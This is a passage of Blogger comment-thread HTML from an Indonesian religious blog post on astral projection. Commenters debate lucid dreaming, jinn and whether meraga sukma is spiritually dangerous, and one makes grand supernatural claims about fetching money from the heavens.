Aku gak pernah astral projection... gak tertarik juga. temenku yang pernah ngaku bisa astral lama-lama ngomongnya ngaco, &quot;mbak Ami kita punya saran ke depannya agar bisa atasi masalah&quot;. langsung aku gak temuin lagi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1356701208927#c2857677754479837371' title='comment permalink'>
28 Desember, 2012 20:26
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2857677754479837371' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4811808572152507856'>
<a name='c4811808572152507856'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4811808572152507856-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4811808572152507856'>
<p>
Iya Mbak.. bagus itu.. :8: mending jauhin aja orang-orang yang dengan senang hati menjadi golongan minal jinnati wannas itu.. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1356710586713#c4811808572152507856' title='comment permalink'>
28 Desember, 2012 23:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4811808572152507856' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2276883585891882253'>
<a name='c2276883585891882253'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17598204896530047596" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2276883585891882253-17598204896530047596"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dreamagin">

</a></span></div>
<a href='https://www.blogger.com/profile/17598204896530047596' rel='nofollow'>dreamagin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2276883585891882253'>
<p>
Minta pendapat aja mas/pak..<br />Saya sebenarnya tau astral projection dan lucid dream saja, dan dari banyak pengalaman yang saya lakukan ternyata astral projection itu sama seperti lucid dream. Banyak pengalaman yg ternyata refleksi dari diri saya sendiri. jadi ga usah2 jauh2 mengklaim AP itu masuk ke dunia jin. kebanyakan cuma main2 di dalam pikiran sendiri. trus klo pemahamannya seperti itu bagaimana? (ga benar2 yakin AP itu masuk ke alam jin)..bodo amat klo liat jin di depan sy pas AP , sy anggap itu adalah bentuk pikiran sy sendiri :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357466592891#c2276883585891882253' title='comment permalink'>
06 Januari, 2013 17:03
</a>
<span class='item-control blog-admin pid-943335920'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2276883585891882253' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5868559535642151658'>
<a name='c5868559535642151658'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5868559535642151658-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5868559535642151658'>
<p>
Ya, lucid dream itu semacam pemancingnya dulu, Mas.. <br />jin seolah2 membisikkan begini:&quot;toh kamu itu dalam keadaan sadar-penuh melakukannya.&quot;<br /><br />Makhluk jin itu lebih tua usianya daripada manusia. Mereka itu bukan makhluk bodoh, Mas. Mereka tidak akan terang-terangan menunjukkan diri sesuai dengan apa yang ada di pikiran Mas. <br /><br />Misalnya, Mas udah tau bahwa alien itu kamuflase jin. Maka pastikan Mas gakan pernah liat alien ketika main lucid dream atau main AP. <br /><br />Kalau sudah kita tau ternyata kita main2 di pemikiran sendiri, apa bedanya dng mengkhayal?? dan ..apa bedanya dengan perbuatan sia-sia, Mas?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357467067213#c5868559535642151658' title='comment permalink'>
06 Januari, 2013 17:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5868559535642151658' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8874174035539342395'>
<a name='c8874174035539342395'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17598204896530047596" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8874174035539342395-17598204896530047596"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dreamagin">

</a></span></div>
<a href='https://www.blogger.com/profile/17598204896530047596' rel='nofollow'>dreamagin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8874174035539342395'>
<p>
Makasih tanggapannya mas/pak.. <br />saya anggap AP/LD hal yang natural bagi saya, seolah2 melihat pikiran sendiri lebih jelas, berbeda dgn menghayal. Kalau sj saya jurusan psikologi pasti LD sy banyak membantu, syang saya bukan anak psikologi. Jadi AP/LD juma jadi ajang mempelajari bagaimana pikiran sy sendiri berkerja.<br /><br />Klo menurut saran mas/pask, berarti sy harus lebih berhati2 ya? makasih dah.. :) <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357473827940#c8874174035539342395' title='comment permalink'>
06 Januari, 2013 19:03
</a>
<span class='item-control blog-admin pid-943335920'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8874174035539342395' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3420147888000999642'>
<a name='c3420147888000999642'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3420147888000999642-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3420147888000999642'>
<p>
Sebenarnya saran saya adalah Mas obati diri Mas supaya gak alami lagi Lucid Dream itu. Kalau Mas seorang muslim dan ada keikhlasan melepas &quot;kebisa&quot; yang satu itu.<br /><br />Akan saya tunjukkan Mas &quot;hiburan&quot; lain, yaitu cara masuk dan jalan-jalan ke 7 petala langit dengan bonus Mas bisa ambil apa pun yang Mas mau [jadi bukan hanya nonton seperti Lucid Dream atau Asral Priojection itu]. <br /><br />Misalnya Mas butuh uang, di salah satu petala langit Allah, ada satu alam yang isinya uang melulu.. sejak mata uang pertama umat manusia sampai mata uang modern sekarang ini. Akan saya tunjukkan cara mengambil uang dengan tangan qadim dan uang itu halal digunakan transaksi di alam nyata ini. Sebab Mas mengambilnya dengan tangan qadim. [bukan tangan Tuhan, sebab Tuhan tidak sama dengan makhluk]<br /><br />Wajar &#39;kan para Nabi-Rasul-para wali-para arif billah itu tidak tergiur sama sekali dengan dunia?!<br /><br />Omongan ini memang tinggi dan melambung, ya.. saya akui. Tapi yang saya bicarakan ini bukan bohong dan main-main sebab ini pembicaraan pengajian 80.000 hakikat ke atas. Dasar ilmunya ada di<a href="http://muxlimo.blogspot.com/2013/01/zat-sifat-tauhid.html" rel="nofollow">[sini]</a>.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357550543710#c3420147888000999642' title='comment permalink'>
07 Januari, 2013 16:22
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3420147888000999642' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c207888964110785106'>
<a name='c207888964110785106'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17598204896530047596" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-207888964110785106-17598204896530047596"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dreamagin">

</a></span></div>
<a href='https://www.blogger.com/profile/17598204896530047596' rel='nofollow'>dreamagin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-207888964110785106'>
<p>
Sebelumnya saya minta maaf dulu.. saya kok disuruh menghilangkan kebiasaan/kemampuan/hasil latihan saya.. terus teraang sy blum bisa. :D<br />Motiv lain selain bersenang senang adalah untuk mencari inspirasi mas/pak, sering sy menemukan inspirasi dari lucid dream sy. Misalnya dalam menggambar, melukis atau membuat sesuatu. jadi 8 jam tidur saya ada manfaatnya (produktif.. hehe).<br />Saya sudah merelakan satu hal dari semua pengalaman saya, yaitu menerima kenyataan apabila semua yang saya lakukan itu cuma sebatas mimpi. dalam hal ini berarti astral projection juga bagian dari mimpi. <br /><br />Makanya sekarang sy ga ambil pusing mana AP mana LD, (org lain di luar sana masih ribut loh masalah ini).<br /><br />Trus kok sy ditawari ilmu yg aneh2, sy masih skeptis mas. dan ga pandai agama pula T.T<br />Saya ga minat mengambil uang dari alam lain. Tapi klo memang bisa keren juga , tp itu ranah ilmu yg jauh dari kemampuan &amp; harapan saya. Ilmu yg pengen sy pelajari ya seperti lucid dream itu. <br /><br />Einstein mendapatkan rumus E=mc2 berasal dari mimpi juga, sebenarnya klo di jelasin itu hasil dari pemikirannya einstein sendiri, cuma mimpinya itu sebagai pemicu ide2 tersembunyi einstein. Itu salah satu aja misteri dari mimpi mas/pak. <br /><br />saya sudah baca link yg diberikan, menarik sekali. cuma terlalu tinggi buat saya sepertinya. hehehe #malu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357637480795#c207888964110785106' title='comment permalink'>
08 Januari, 2013 16:31
</a>
<span class='item-control blog-admin pid-943335920'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/207888964110785106' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5730189689003588349'>
<a name='c5730189689003588349'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07465616602145912582" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5730189689003588349-07465616602145912582"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07465616602145912582' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5730189689003588349'>
<p>
kenapa syiah dan suni sllu berperang bknkah mrk jg dpt hdyh dr rasullullah swt<br />yg bisa lepas marifat taw bisa meraga sukma tlg bntu sdr2 qt ditimur tengah y trtma di syiria<br />sungguh kejam <br />laknatullah assad n antek2nya 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359180699486#c5730189689003588349' title='comment permalink'>
26 Januari, 2013 13:11
</a>
<span class='item-control blog-admin pid-1678960489'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5730189689003588349' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5067496780503886768'>
<a name='c5067496780503886768'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10291352012959306710" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5067496780503886768-10291352012959306710"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10291352012959306710' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5067496780503886768'>
<p>
raga sukma = berlatih menjadi setan (BERARTI KALO NT MATI JADI SETAN DONG):2:<br /><br />saya kurang sependapat dengan anda,bukan berarti meraga sukma itu di laknat.tidur jg sm aja raga sukma,<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359244261618#c5067496780503886768' title='comment permalink'>
27 Januari, 2013 06:51
</a>
<span class='item-control blog-admin pid-1769504554'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5067496780503886768' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c142536756822771243'>
<a name='c142536756822771243'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-142536756822771243-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-142536756822771243'>
<p>
iya itu e-book bang bois saya baca ampe tamat.. <br />keren banget pemahamannya.. <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359248876513#c142536756822771243' title='comment permalink'>
27 Januari, 2013 08:07
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/142536756822771243' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5043411433831481703'>
<a name='c5043411433831481703'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5043411433831481703-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5043411433831481703'>
<p>
bang bois itu siapa?<br />darimana dapet pemahaman seperti itu?<br /><br />(just curious, not skeptis)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359248961857#c5043411433831481703' title='comment permalink'>
27 Januari, 2013 08:09
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5043411433831481703' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3391877150485454411'>
<a name='c3391877150485454411'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3391877150485454411-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3391877150485454411'>
<p>
&quot;tidur hakiki&quot;???<br /><br />dimana tu kang post nya. ane blum baca :D<br />rada2 di share dong linknya hehe..<br /><br />mangga kang nyanggakeun `O) na<br />(silahkan kopinya kang :D )
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359250787222#c3391877150485454411' title='comment permalink'>
27 Januari, 2013 08:39
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3391877150485454411' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6810180127541342390'>
<a name='c6810180127541342390'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01045257693409350583" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6810180127541342390-01045257693409350583"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Isandre aka dewabodo">

</a></span></div>
<a href='https://www.blogger.com/profile/01045257693409350583' rel='nofollow'>Isandre aka dewabodo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6810180127541342390'>
<p>
ahahaha ga lah gan, ts bnyk baca dong, jgn melihat sesuatu dari satu sudut pandang. Saya pakai astral cuman untuk mengagumi kehebatan-Nya, walau mau tipuan atau apa, saya tambah percaya dengan kekuasaan Supernya ALLAH, <br /><br />biasanya sih,  di dunia astral, dunia kita bisa manipulasi, saya biasa nyari ide2 baru dsana, apalagi kalau ngedesain atau merancang desain kayu lipat atau apa. nanti kalau sudah dapet, saya balik lsng ngerancang didunia nyata gan. Enak kok fungsinya...<br /><br />kalau masalah jin, malaikat, atau iblis, sebenarnya saya suka berteman dengan siapa saja, mau dia makhluk dimensi berbeda, saya tidak peduli. TS coba baca al-qur&#39;an lagi, cerita awal iblis akan mengajak cucu adam ke neraka tetapi mereka aslinya makhluk yang sangat baik, tapi karena dikasih akal, nafsu, jadinya membangkang.<br />Iblis berasal dari bangsa jin.<br /><br />62- Dia (iblis) berkata: &#8220;Terangkanlah kepadaku inikah orangnya yang Engkau muliakan atas diriku? Sesungguhnya jika Engkau memberi tangguh kepadaku sampai hari kiamat, niscaya benar-benar akan aku sesatkan keturunannya, kecuali sebahagian kecil&#8221;.63- Tuhan berfirman: &#8220;Pergilah, barang siapa di antara mereka yang mengikuti kamu, maka sesungguhnya neraka Jahanam adalah balasanmu semua, sebagai suatu pembalasan yang cukup. 64-  Dan hasunglah siapa yang kamu sanggupi di antara mereka dengan ajakanmu, dan kerahkanlah terhadap mereka pasukan berkuda dan pasukanmu yang berjalan kaki dan berserikatlah dengan mereka pada harta dan anak-anak dan beri janjilah mereka. Dan tidak ada yang dijanjikan oleh setan kepada mereka melainkan tipuan belaka. ( Israak 62-64)<br /><br />coba dibaca ayatnya, ada kata2 &quot;kecuali sebagian kecil&quot; siapa mereka?<br />ini kalau yg mau tahu sejarahnya...<br />http://myblogsides.blogspot.com/2012/01/makhluk-bumi-pertama-sebelum-adam.html<br /> <br />ini juga &#8220;Iblis menjadi pemimpin para malaikat di langit dunia. Namanya adalah Azazil&quot; Qs anbiyah 10. jadi jin kedudukannya tinggi, sblm ada manusia.<br /><br /><br />kesimpulannya, Allah Maha Besar, Maha Kuasa dia menciptakan sesuatu pasti tidak ada yang sia - sia. semua ada artinya, kalau hidup tidak ada setan, berati ga ada nafsu dong? kalau ga ada nafsu hidup tidak berwarna - warni. kalau dunia sudah tidak berwarna - warni artinya itu tanda kiamat, karena sudah tidak ada keseimbangan lagi. seperti : ada kaya ada miskin, ada pintar ada bodoh, itu sudah skenario ALLAH.<br />kita ini cuman makhluk kecil dengan pengetahuan 0,0000001% dari dunia, bukan alam semesta y, masih dunia.... Hampir sama seperti jin 11 : 12 lah<br /><br />btw mau kasih tahu juga, dalam al-qur&#39;an  ada orang dan manusia itu beda arti loh...<br />orang2 kafir, orang2 beriman, dan manusia<br />manusia itu levelnya tinggi, mencapai sempurna.<br />kita ini masih level orang. belum sampai manusia..<br />masih suka dengki level bawah bgt<br /><br />jd ga ada salah kalian berteman dengan semua makhluk mulai dari tingkat bawah : hewan, tumbuhan, manusia, jin, malaikat, dan makhluk lainnya...semua adalah teman cuy, asal kalian ga ganggu, dan berniat baik 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359673801826#c6810180127541342390' title='comment permalink'>
01 Februari, 2013 06:10
</a>
<span class='item-control blog-admin pid-1038232721'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6810180127541342390' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6144406515669134295'>
<a name='c6144406515669134295'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6144406515669134295-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6144406515669134295'>
<p>
whatever aja kalo gitu. http://lh4.googleusercontent.com/-BqQVzwmCbLI/UKIzHuk7TMI/AAAAAAAAG-8/Fo7fncOIl-0/s28/butut.gif  Met tersesat di mimpi gak pulang2 lagi. situ bisa pulang lagi kalau bilang, &quot;Ternyata Muxlimo berkata  benar.&quot; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359833196399#c6144406515669134295' title='comment permalink'>
03 Februari, 2013 02:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6144406515669134295' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4105254016258035853'>
<a name='c4105254016258035853'></a>
